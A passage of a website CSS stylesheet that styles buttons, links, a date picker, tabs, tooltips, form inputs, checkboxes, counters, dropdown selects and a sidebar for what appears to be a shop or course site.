    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.school_material .img_wrap:hover {
    border: var(--border-verylight)
}

.school_material .img_wrap:hover .play {
    background: url("../img/icons/play_hover.svg") center no-repeat
}

.school_page_wrap {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

.school_page_wrap .school_buttons {
    max-width: 296px
}

.material_course_table td:nth-child(1),
.material_course_table td:nth-child(2) {
    width: 1%
}

.material_course_table td:nth-child(1),
.material_course_table th:nth-child(1) {
    padding-right: 0
}

.material_course_table td:nth-child(3),
.material_course_table th:nth-child(3) {
    padding-left: 0
}

.material_course_table .img {
    width: 78px;
    position: relative
}

.material_course_table .num {
    border-right: 1px solid var(--color-gray-light);
    padding-right: var(--m);
    height: 23px;
    line-height: 23px;
    display: flex;
    align-items: center;
    justify-content: center
}

.material_course_table .play {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: url("../img/icons/play_hover.svg") center no-repeat;
    background-size: 26px
}

#lesson_wrap {
    display: grid;
    grid-template-columns: 400px minmax(0, 1fr);
    grid-gap: var(--p4);
    border-top: var(--border);
    padding-top: var(--m2)
}

#lesson_content #lesson_info_title {
    margin-top: 14px
}

.lesson_list_table tr {
    opacity: .5;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.lesson_list_table tr.selected,
.lesson_list_table tr:hover {
    opacity: 1
}

.btn {
    height: var(--button-height);
    line-height: var(--button-height);
    display: inline-block;
    padding: 0 32px;
    white-space: nowrap;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    text-decoration: none;
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 12px;
    font-family: var(--ff);
    text-align: center;
    text-overflow: ellipsis;
    overflow: hidden
}

.btn.fill {
    background: var(--color-text);
    color: #fff
}

.btn.fill:hover {
    color: rgba(255, 255, 255, 0.6)
}

.btn.fill:active {
    color: rgba(255, 255, 255, 0.4)
}

.btn.outline {
    border: var(--border)
}

.btn.outline,
.btn.white {
    background-color: #fff
}

.btn.gray {
    background: var(--color-gray-white)
}

.btn.outline,
.btn.gray,
.btn.white {
    color: var(--color-text)
}

.btn.outline:hover,
.btn.gray:hover,
.btn.white:hover {
    color: var(--color-gray-dark)
}

.btn.outline:active,
.btn.gray:active,
.btn.white:active {
    color: var(--color-gray-light)
}

.btn.dark_gray {
    background: var(--color-gray-light);
    color: #fff
}

.btn.dark_gray:hover {
    color: var(--color-gray-dark)
}

.btn.dark_gray[disabled] {
    opacity: 1;
    color: var(--color-gray-dark);
    background: var(--color-gray-white)
}

.btn.input_height {
    height: var(--input-height);
    line-height: var(--input-height);
    font-size: 8px
}

.btn[disabled] {
    opacity: .5;
    pointer-events: none
}

.btn.small {
    height: var(--button-height-small);
    line-height: var(--button-height-small)
}

.btn.verysmall {
    height: var(--button-height-verysmall);
    line-height: var(--button-height-verysmall)
}

.btn.timer {
    position: relative
}

.btn.timer .text {
    position: absolute;
    right: 23px;
    height: 100%;
    display: flex;
    align-items: center;
    top: 0;
    color: var(--color-text)
}

.buttons {
    display: flex;
    flex-wrap: wrap
}

.buttons .btn {
    flex: 1;
    padding: 0
}

.link {
    color: var(--color-gray-dark);
    font-size: 12px;
    text-decoration: none
}

.link:hover {
    color: var(--color-text);
    text-decoration: underline
}

.link1 {
    font-size: 11px;
    text-decoration: none;
    color: var(--color-text)
}

.link2 {
    font-family: var(--ff-title);
    font-size: 23px;
    line-height: 40px;
    letter-spacing: -1px
}

.link2:after {
    content: " ";
    display: inline-block;
    width: 6px;
    height: 8px;
    background: url("../img/icons/arrow.link2.svg") no-repeat;
    margin-left: 5px;
    opacity: 0
}

.link2:hover:after {
    opacity: 1
}

.link1,
.link2,
.link3,
.link4,
.link5 {
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.link3,
.link4,
.link5 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.link5:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") no-repeat;
    margin-left: 8px
}

.link2:hover,
.link3:hover,
.link4:hover,
.link5:hover {
    opacity: .6
}

.link2:active,
.link3:active,
.link4:active,
.link5:active {
    opacity: .4
}

.link4,
.link5 {
    border-bottom: 1px solid var(--color-text)
}

.form_links {
    display: flex;
    justify-content: space-between
}

.link6 {
    font-size: 12px;
    color: var(--color-gray-dark);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

.link6:hover {
    color: var(--color-text)
}

.btns {
    margin: 0 calc(0px - var(--p))
}

.btns .btn {
    margin: 0 var(--p)
}

.xdsoft_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none
}

.xdsoft_datetimepicker .xdsoft_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center
}

.xdsoft_datetimepicker .xdsoft_datepicker {
    padding: var(--m)
}

.xdsoft_datetimepicker .xdsoft_prev,
.xdsoft_datetimepicker .xdsoft_next {
    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker .xdsoft_prev:hover,
.xdsoft_datetimepicker .xdsoft_next:hover {
    opacity: 1
}

.xdsoft_datetimepicker .xdsoft_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.xdsoft_datetimepicker .xdsoft_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.xdsoft_datetimepicker .xdsoft_today_button,
.xdsoft_datetimepicker .xdsoft_year {
    display: none
}

.xdsoft_datetimepicker .xdsoft_disabled {
    opacity: .5
}

.xdsoft_datetimepicker td,
.xdsoft_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right
}

.xdsoft_datetimepicker td:first-child,
.xdsoft_datetimepicker th:first-child {
    padding-left: 0
}

.xdsoft_datetimepicker td:last-child,
.xdsoft_datetimepicker th:last-child {
    padding-left: 0
}

.xdsoft_datetimepicker .xdsoft_timepicker {
    display: none
}

.xdsoft_datetimepicker .xdsoft_month {
    position: relative;
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_month span {
    font-family: var(--ff-title);
    font-size: 23px
}

.xdsoft_datetimepicker .xdsoft_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none
}

.xdsoft_datetimepicker table {
    width: 100%
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled):hover {
    background: var(--color-gray-white)
}

.xdsoft_datetimepicker .xdsoft_current {
    background: var(--color-gray-white)
}

.tab_wrap {
    width: 100%
}

.tab_wrap .tab_titles {
    display: flex
}

.tab_wrap .tab_title {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    flex: 1;
    text-transform: uppercase;
    font-size: 12px;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text);
    position: relative
}

.tab_wrap .tab_title:after {
    position: absolute;
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-text);
    bottom: 0;
    left: 0;
    width: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.tab_wrap .tab_title:hover:after,
.tab_wrap .tab_title.selected:after {
    height: 3px
}

.pagination {
    margin: var(--m8) 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-family: var(--ff-title);
    justify-content: center;
    position: relative
}

.pagination .el {
    color: var(--color-text);
    text-decoration: none;
    position: relative;
    margin: 0 var(--m)
}

.pagination .el:not(.sep):after {
    content: " ";
    display: block;
    left: 0;
    width: 100%;
    position: absolute;
    top: calc(100% + var(--m_2));
    height: 2px;
    background: var(--color-text);
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    pointer-events: none
}

.pagination .el:not(.sep):hover:after,
.pagination .el:not(.sep).selected:after {
    opacity: 1
}

.tooltip {
    position: relative;
    margin-left: 6px
}

.tooltip .tooltip_icon {
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg")
}

.tooltip:hover .tooltip_content {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.tooltip_content {
    position: absolute;
    bottom: calc(100% + 20px);
    background: #fff;
    padding: var(--p2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    width: 540px;
    left: 50%;
    margin-left: -270px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px)
}

.tooltip_content:after {
    position: absolute;
    content: " ";
    display: block;
    width: 20px;
    height: 20px;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.1);
    background: #fff;
    left: 50%;
    margin-left: -10px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    bottom: -10px
}

.tooltip_content .img {
    width: 180px;
    min-width: 180px;
    max-width: 180px;
    margin-right: var(--p2)
}

.tooltip_content .cont {
    flex: 1
}

.tags_wrap {
    margin-bottom: var(--m)
}

.tags {
    display: flex;
    margin-right: calc(0px - var(--m))
}

.tag {
    height: 32px;
    display: flex;
    align-items: center;
    margin-right: var(--m);
    margin-bottom: var(--m);
    text-transform: uppercase;
    padding: 0 var(--p);
    font-size: 10px;
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.tag:hover,
.tag.selected {
    background: var(--color-bg-gray)
}

.toggle .title {
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.toggle .title:after {
    content: " ";
    display: block;
    width: 9px;
    min-width: 9px;
    height: 6px;
    margin-left: 10px;
    background: url("../img/icons/arrow.select.svg");
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.toggle .cont {
    display: none
}

.toggle.open .title:after,
.toggle:hover .title:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.toggle.open .cont {
    display: block
}

.accordion_wrap {
    max-width: 640px;
    margin: 0 auto
}

.accordion_wrap .accordion {
    border-bottom: var(--border);
    padding-bottom: var(--p2)
}

.accordion_wrap .accordion .title {
    padding-top: var(--p2)
}

.accordion_wrap .accordion.open .title {
    padding-bottom: var(--p2)
}

.accordion_group .accordion_wrap:first-child .title {
    padding-top: 0
}

.tab_wrap .tabs {
    display: flex
}

.tab_wrap .tab {
    flex: 1;
    padding: var(--p) 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    cursor: pointer
}

.tab_wrap .tab:after {
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%
}

.tab_wrap .tab:hover:after,
.tab_wrap .tab.selected:after {
    height: 3px;
    background: var(--color-text)
}

.tab_wrap .tab_content {
    padding-top: var(--m)
}

.i {
    background: #f7f7f8;
    height: var(--input-height);
    line-height: var(--input-height);
    border: 1px solid transparent;
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    font-family: var(--ff);
    font-size: 12px;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    border-radius: 0;
    text-align: -webkit-center
}

.i:-ms-input-placeholder {
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0;
    appearance: textfield
}

.i:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i:focus,
.i:active {
    border: 1px solid var(--color-gray-light)
}

.i.button_height {
    height: var(--button-height)
}

.i.promo_input {
    border: 1px solid var(--color-gray-light);
    background: #fff
}

.i[disabled] {
    opacity: .5;
    pointer-events: none
}

.i.white {
    background: #fff;
    border: var(--border);
    padding-left: var(--p2)
}

#delivery_time {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 12px;
    padding-left: 29px
}

#delivery_time:-ms-input-placeholder {
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#delivery_time:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time[type=text] {
    padding-right: 29px
}

[class*=safari] #delivery_time {
    padding-right: 29px
}

textarea.i {
    height: var(--m8);
    line-height: 1;
    text-align: left;
    padding: var(--p2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1.5;
    padding-top: 20px
}

textarea.i.white {
    background: #fff;
    border: var(--border)
}

.i_wrap {
    margin-bottom: var(--m)
}

.i_wrap.error {
    color: var(--color-red)
}

.i_wrap.error input {
    color: var(--color-red)
}

.i_wrap .error_text {
    font-size: 12px
}

.colors {
    display: flex;
    flex-wrap: wrap;
    --a: 6px;
    margin-right: calc(0px - var(--a));
    margin-bottom: calc(0px - var(--a))
}

.color {
    margin-right: var(--a);
    margin-bottom: var(--a);
    cursor: pointer
}

.color i {
    display: block;
    width: 24px;
    height: 24px;
    background: #f00;
    border: 1px solid var(--color-gray-dark);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 100px;
    position: relative;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.color i:before {
    content: " ";
    display: block;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -4px;
    left: -4px;
    border: 1px solid var(--color-text);
    border-radius: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color i:after {
    content: " ";
    position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background: url("../img/icons/check_black.svg") center no-repeat;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color input {
    display: none
}

.color input:checked+i:before,
.color input:checked+i:after {
    opacity: 1
}

.checkbox {
    font-size: 12px;
    display: flex;
    align-items: center;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text)
}

.checkbox+.checkbox {
    margin-top: var(--m_2)
}

.checkbox i {
    min-width: 16px;
    width: 16px;
    height: 16px;
    border: 1px solid var(--color-text);
    margin-right: 8px;
    background-position: center center;
    background-repeat: no-repeat
}

.checkbox input {
    display: none
}

.checkbox input:checked+i {
    background-color: var(--color-text);
    background-image: url("../img/icons/check_white.svg")
}

.checkbox.white {
    color: #fff
}

.checkbox.white i {
    border-color: #fff
}

.checkbox.white input:checked+i {
    background-color: #fff;
    background-image: url("../img/icons/check_black.svg")
}

.checkbox .txt a {
    color: var(--color-gray-dark);
    text-decoration: none
}

.checkbox .txt a:hover {
    color: var(--color-text)
}

.counter {
    display: flex;
    --h: 57px;
    height: var(--h);
    border: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter .counter_input {
    flex: 1
}

.counter button {
    min-width: 62px;
    height: calc(var(--h) - 2px);
    cursor: pointer;
    border: none;
    padding: 0;
    position: relative;
    border-radius: 0;
    background-color: #fff;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

.counter button:before {
    content: " ";
    display: flex;
    flex: 1;
    background-color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    height: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter button:hover:before {
    opacity: .4
}

.counter input {
    border-radius: 0;
    border: none;
    background: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    box-sizing: border-box;
    vertical-align: top
}

.counter .minus:before {
    background-image: url("../img/icons/minus.svg")
}

.counter .plus:before {
    background-image: url("../img/icons/plus.svg")
}

.counter:hover {
    border-color: var(--color-text)
}

.counter.mini {
    --h: 24px;
    width: 112px
}

.counter.mini button {
    min-width: var(--h)
}

.counter.mini button:before {
    background-size: 8px
}

.form_center {
    max-width: 520px;
    margin: 0 auto
}

.select,
.dadata_wrap {
    position: relative;
    font-size: 12px
}

.select .value,
.dadata_wrap .value {
    padding-bottom: 5px;
    border-bottom: 1px solid var(--color-text);
    text-transform: uppercase;
    cursor: pointer
}

.select .value:after,
.dadata_wrap .value:after {
    content: " ";
    display: inline-block;
    background: url("../img/icons/arrow.select.svg") center no-repeat;
    width: 9px;
    height: 6px;
    margin-left: 6px
}

.select .options,
.dadata_wrap .options,
.select .dadata_res,
.dadata_wrap .dadata_res {
    position: absolute;
    top: calc(100% - 1px);
    left: calc(0px - var(--m) - 1px);
    z-index: 60;
    background: #fff;
    white-space: nowrap;
    text-transform: uppercase;
    padding: var(--m_2) 0;
    border: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option,
.dadata_wrap .option {
    height: 30px;
    padding: var(--m_2) var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    background: #fff;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    text-decoration: none;
    color: var(--color-text)
}

.select .option:after,
.dadata_wrap .option:after {
    content: " ";
    display: inline-block;
    width: var(--m);
    height: var(--m);
    background: url("../img/icons/check_black.svg") center no-repeat;
    margin-left: 6px;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option:hover,
.dadata_wrap .option:hover {
    background: var(--color-bg-gray)
}

.select .option.selected:after,
.dadata_wrap .option.selected:after {
    opacity: 1
}

.select.open .options,
.dadata_wrap.open .options {
    opacity: 1;
    pointer-events: all
}

.select.gray .txt,
.dadata_wrap.gray .txt {
    flex: 1;
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 0 var(--m);
    padding-left: 42px
}

.select.gray .value,
.dadata_wrap.gray .value {
    height: 48px;
    background: var(--color-bg-gray);
    border-bottom: none;
    padding-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: var(--m)
}

.select.gray .value:after,
.dadata_wrap.gray .value:after {
    width: 8px;
    height: 13px;
    background: url("../img/icons/arrow.select.gray.svg") center no-repeat
}

.select.gray .options,
.dadata_wrap.gray .options {
    left: 0;
    width: 100%
}

.select.gray.white,
.dadata_wrap.gray.white {
    border: var(--border)
}

.select.gray.white .value,
.dadata_wrap.gray.white .value {
    background: #fff
}

.select.right .options,
.dadata_wrap.right .options {
    left: auto;
    right: 0
}

.select.with_search input,
.dadata_wrap.with_search input {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: var(--m);
    margin: 0;
    margin-bottom: var(--m_2)
}

.select.with_search .options,
.dadata_wrap.with_search .options {
    max-height: 250px;
    overflow: auto;
    padding-top: 0
}

#delivery_date {
    background: #f7f7f7 url("../img/icons/dates.svg") right 8px center no-repeat;
    background-size: 24px;
    padding-right: 29px;
    padding-left: 29px
}

.dadata_wrap .dadata_res {
    display: block;
    opacity: 1;
    pointer-events: all;
    left: 0;
    width: 100%
}

.dadata_wrap .dadata_res:empty {
    display: none
}

.form_add .forget {
    justify-content: flex-end;
    display: flex
}

.sidebar {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 600
}

.sidebar>.hover {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

.sidebar .content {
    position: absolute;
    top: 0;
    max-width: 480px;
    right: 0;
    height: 100%;
